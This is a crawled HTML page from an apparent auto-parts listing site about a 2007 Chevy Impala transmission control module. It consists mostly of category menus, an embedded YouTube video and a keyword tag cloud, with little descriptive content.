

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/07-chevy-impala-transmission-control-module-replacement-tcm.html
body_size: 4323
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	07 Chevy Impala Transmission Control Module Replacement Tcm

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "07 Chevy Impala Transmission Control Module Replacement Tcm");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='-1'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (109)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (340)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (47)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2274)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/features/'><span>Features</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-protection.html'><span>Corrosion Protection (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-resistant.html'><span>Corrosion Resistant (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/durable.html'><span>Durable (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/easy-installation.html'><span>Easy Installation (268)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-computer.html'><span>Engine Computer (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module.html'><span>Engine Module (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/factory-headlights.html'><span>Factory Headlights (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/flexible.html'><span>Flexible (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/oem.html'><span>Oem (32)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/optimal-durability.html'><span>Optimal Durability (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/original-equipment.html'><span>Original Equipment (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/remote-control.html'><span>Remote Control (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/see-item-description.html'><span>See Item Description (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/undefined.html'><span>Undefined (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/unknown.html'><span>Unknown (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3806)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/items-included/'><span>Items Included</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs.html'><span>Abs (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-accumulator.html'><span>Abs Accumulator (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-module.html'><span>Abs Module (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-pump.html'><span>Abs Pump (106)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-abs-pump.html'><span>Abs, Abs Pump (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/as-shown.html'><span>As Shown (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/bracket.html'><span>Bracket (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/cable.html'><span>Cable (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-module.html'><span>Control Module (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-unit.html'><span>Control Unit (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/ecu.html'><span>Ecu (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/everything-in-pics.html'><span>Everything In Pics (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/ground-cable.html'><span>Ground Cable (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/module.html'><span>Module (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/oem.html'><span>Oem (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/pump.html'><span>Pump (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/undefined.html'><span>Undefined (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/unit-shown-only.html'><span>Unit Shown Only (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4032)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (87)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3921)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (143)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4024)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (165)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3887)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/ccrEu-leLIs" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Albertus Extra Bold;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Cursive Elegant;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Lansbury;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Kino MT;font-size:23px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:GV Terminal;font-size:31px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Monaco;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Times New Roman;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Micro;font-size:24px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Times New Roman;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Klang MT;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Haettenschweiler;font-size:28px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Lansbury;font-size:32px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Modern;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Aardvark;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Colonna MT;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:MS LineDraw;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Monaco;font-size:30px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Book Antiqua;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Arial MT Condensed Light;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Playbill;font-size:35px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Monotype.com;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Script MT Bold;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Modern;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Playbill;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Book Antiqua;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Matura MT Script Capitals;font-size:22px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:MS-DOS CP 437;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Minion Web;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Arial;font-size:10px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Comic Sans MS;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Arial MT Condensed Light;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Britannic Bold;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:GilbertUltraBold;font-size:33px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Trebuchet MS;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Humanst521 Cn BT;font-size:26px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
